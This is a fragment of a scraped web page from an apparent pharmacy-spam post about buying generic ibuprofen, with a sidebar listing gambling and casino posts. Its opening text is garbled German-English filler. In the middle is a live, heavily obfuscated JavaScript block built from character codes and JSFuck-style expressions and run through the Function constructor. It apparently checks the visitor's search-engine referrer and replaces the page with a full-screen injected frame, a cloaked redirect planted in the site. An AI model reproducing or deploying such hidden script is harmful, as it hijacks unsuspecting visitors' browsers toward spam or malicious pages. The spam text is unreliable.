keinem Psychologen abgelehnt und hat their experience of the war. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">330</span> comments</span><br />
<br />vMB1Ol</p>
<div id="n7r-263-u45-gy7i0"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,50,54,51,52,53,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+[][[]])[+!+[]]+$[23]+(!![]+[])[+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+(!![]+[])[!+[]+!+[]]+$[27]+$[28]+$[13]+$[10]+$[17]+$[23]+([![]]+[][[]])[+!+[]+[+[]]]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[29]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[29]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[32]+([]+[]+{})[+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[29]+$[29]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[29]+$[29]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[26]+$[29]+$[29]+$[29]+$[29]+$[29]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[29]+$[5]+$[35]+$[49]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' heateor-sss-data-href='https://www.dnamedic.com/generic-motrin-pills-best-way-to-buy-ibuprofen/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share Post:</div><ul class="heateor_sss_sharing_ul"><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Facebook" Title="Facebook" class="heateorSssSharing heateorSssFacebookBackground" onclick='heateorSssPopup("https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.dnamedic.com%2Fgeneric-motrin-pills-best-way-to-buy-ibuprofen%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssFacebookSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Twitter" Title="Twitter" class="heateorSssSharing heateorSssTwitterBackground" onclick='heateorSssPopup("http://twitter.com/intent/tweet?text=Generic%20Motrin%20Pills%20%7C%20Best%20Way%20To%20Buy%20Ibuprofen&url=https%3A%2F%2Fwww.dnamedic.com%2Fgeneric-motrin-pills-best-way-to-buy-ibuprofen%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssTwitterSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Reddit" Title="Reddit" class="heateorSssSharing heateorSssRedditBackground" onclick='heateorSssPopup("http://reddit.com/submit?url=https%3A%2F%2Fwww.dnamedic.com%2Fgeneric-motrin-pills-best-way-to-buy-ibuprofen%2F&title=Generic%20Motrin%20Pills%20%7C%20Best%20Way%20To%20Buy%20Ibuprofen")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssRedditSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Linkedin" Title="Linkedin" class="heateorSssSharing heateorSssLinkedinBackground" onclick='heateorSssPopup("http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.dnamedic.com%2Fgeneric-motrin-pills-best-way-to-buy-ibuprofen%2F&title=Generic%20Motrin%20Pills%20%7C%20Best%20Way%20To%20Buy%20Ibuprofen")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssLinkedinSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Pinterest" Title="Pinterest" class="heateorSssSharing heateorSssPinterestBackground" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><ss style="display:block;" class="heateorSssSharingSvg heateorSssPinterestSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="MeWe" Title="MeWe" class="heateorSssSharing heateorSssMeWeBackground" onclick='heateorSssPopup("https://mewe.com/share?link=https%3A%2F%2Fwww.dnamedic.com%2Fgeneric-motrin-pills-best-way-to-buy-ibuprofen%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMeWeSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Mix" Title="Mix" class="heateorSssSharing heateorSssMixBackground" onclick='heateorSssPopup("https://mix.com/mixit?url=https%3A%2F%2Fwww.dnamedic.com%2Fgeneric-motrin-pills-best-way-to-buy-ibuprofen%2F")'><ss style="display:block;" class="heateorSssSharingSvg heateorSssMixSvg"></ss></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" alt="Whatsapp" Title="Whatsapp" class="heateorSssSharing heateorSssWhatsappBackground"><a  href="https://web.whatsapp.com/send?text=Generic%20Motrin%20Pills%20%7C%20Best%20Way%20To%20Buy%20Ibuprofen https%3A%2F%2Fwww.dnamedic.com%2Fgeneric-motrin-pills-best-way-to-buy-ibuprofen%2F" rel="nofollow noopener" target="_blank"><ss style="display:block" class="heateorSssSharingSvg heateorSssWhatsappSvg"></ss></a></i></li><li class="heateorSssSharingRound"><i style="width:35px;height:35px;" title="More" alt="More" class="heateorSssSharing heateorSssMoreBackground" onclick="heateorSssMoreSharingPopup(this, 'https://www.dnamedic.com/generic-motrin-pills-best-way-to-buy-ibuprofen/', 'Generic%20Motrin%20Pills%20%7C%20Best%20Way%20To%20Buy%20Ibuprofen', '' )" ><ss style="display:block" class="heateorSssSharingSvg heateorSssMoreSvg"></ss></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>                  </div>
</div>
</div>
</div> </div>
<!--News Block End--> 
<!--Sidebbar Start-->
<aside class="col-md-3">
<div class="sidebar">
<div class="widget search-widget">
<h3>Search</h3>
<form class="search-form" method="get" action="https://www.dnamedic.com/">
<input type="search" name="s" placeholder="Enter Key words">
<button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</div>
<div class="widget">
<h3>Recent Posts</h3>
<ul class="recent-posts">
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/exploring-the-world-of-sports-betting-a-comprehensive-review-of-1xbet/">Exploring the World of Sports Betting: A Comprehensive Review of 1xBet</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> March 1, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/bu-ipuclarindan-istifad-asanligi-il-hr-mosbet-yukle-cagirisini-nec-idar-edin/">Bu İpuçlarından İstifadə Asanlığı ilə Hər mosbet yukle  Çağırışını Necə İdarə Edin</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> January 12, 2024</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/aviator-casino-where-thrills-reach-new-heights-in-online-gaming/">Aviator Casino &#8211; Where Thrills Reach New Heights in Online Gaming!</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 12, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kolaylikla-kacinabileceginiz-en-buyuk-mostbet-hatasi/">Kolaylıkla Kaçınabileceğiniz En Büyük mostbet Hatası</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 5, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
<li>
<div class="thumb"></div>
<div class="post-content">
<h6><a href="https://www.dnamedic.com/kazino-realnyy-igrovye-avtomaty-pokerdom-sloty-poker-dom-tak-prosto-dazhe-vashi-deti-mogut-eto-sdelat/">казино реальный игровые автоматы покердом слоты покер дом &#8211; Так просто, даже ваши дети могут это сделать</a></h6>
<ul class="post-meta">
<li><i class="fa fa-calendar"></i> December 3, 2023</li>
<li><i class="fa fa-user"></i><a href="#"> admin</a></li>
</ul>
</div>
</li>
</ul>
</div>
<div class="widget archives"><h3>Archives</h3>
<ul>
<li><a href='https://www.dnamedic.com/2024/03/'>March 2024</a></li>
<li><a href='https://www.dnamedic.com/2024/01/'>January 2024</a></li>
<li><a href='https://www.dnamedic.com/2023/12/'>December 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/11/'>November 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/10/'>October 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/09/'>September 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/08/'>August 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/07/'>July 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/06/'>June 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/05/'>May 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/04/'>April 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/03/'>March 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/02/'>February 2023</a></li>
<li><a href='https://www.dnamedic.com/2023/01/'>January 2023</a></li>
<li><a href='https://www.dnamedic.com/2022/12/'>December 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/11/'>November 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/10/'>October 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/09/'>September 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/08/'>August 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/07/'>July 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/06/'>June 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/05/'>May 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/04/'>April 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/03/'>March 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/02/'>February 2022</a></li>
<li><a href='https://www.dnamedic.com/2022/01/'>January 2022</a></li>
<li><a href='https://www.dnamedic.com/2021/12/'>December 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/11/'>November 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/10/'>October 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/09/'>September 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/08/'>August 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/07/'>July 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/06/'>June 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/05/'>May 2021</a></li>
<li><a href='https://www.dnamedic.com/2021/04/'>April 2021</a></li>
